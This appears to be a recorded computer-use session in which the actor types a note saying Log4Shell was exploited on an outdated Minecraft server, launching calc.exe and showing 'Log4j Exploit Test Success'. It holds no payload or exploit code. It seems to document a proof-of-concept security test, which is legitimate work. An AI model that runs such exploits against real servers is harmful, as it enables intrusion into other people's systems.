
scroll(647, 308, "down", 2)

left_click(448, 378)

Submit a note: Log4Shell exploited the out-of-date Minecraft server, running calc.exe and showing the test message
type("Lo")

type("g45hell was explo")
type("ite")

key("BackSpace")

type("ed on the Minec")

type("raft server")

type(" (")

type("a")
type("pp")

type(" was out of date)")

type(" , this ")

type("a")

type("llowed")

key("BackSpace")
type(", via expl")

type("oit, the")

type(" running of calc.exe and the")

type(" text")

type("Log4j Exploit Test Success")
